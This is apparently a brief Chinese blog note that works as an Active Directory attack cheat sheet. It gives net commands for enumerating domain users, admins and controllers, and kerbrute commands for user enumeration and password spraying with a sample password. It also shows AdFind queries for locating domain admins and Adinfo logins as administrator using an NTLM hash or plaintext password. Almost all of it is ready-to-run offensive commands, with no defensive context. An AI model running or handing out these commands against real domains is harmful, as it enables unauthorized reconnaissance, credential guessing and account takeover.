

判断是否在域中

net view /domain

hostname



ipconfig /all

net config workstation 查看域工作信息

net user /domain 查看域用户信息

net group "domain admins" /domain 查看域管理员用户

net group "domain computers" /domain 查看域内有多少台机器

net group "Domain Controllers" /domain 找域控名字

探测域内用户

kerbrute_windows_amd64.exe userenum --dc 192.168.0.100 -d fffisher.com user.txt

域外喷洒明文密码

kerbrute_windows_amd64.exe passwordspray --dc 192.168.0.100 -d fffisher.comuser.txt Mumu#357

Adfind.exe

Adfind.exe -sc dclist # 获取dc的机器

Adfind.exe -schema -s base objectversion # 获取dc版本

Adfind.exe -users name # 获取域内所有用户

AdFind -default -f "(&(|(&(objectCategory=person)(objectClass=user))

(objectCategory=group))(adminCount=1))" -dn #查找域管用户

adinfo的使用

前提,需要一个用户账号+密码/hash

Adinfo_win.exe -d fffisher.com --dc 192.168.0.100 -u administrator -Hc13cf012e9aee204132010c5362f7538

Adinfo_win.exe -d fffisher.com --dc 192.168.0.100 -u administrator -p Mumu#357

浙公网安备 33010602011771号

浙公网安备 33010602011771号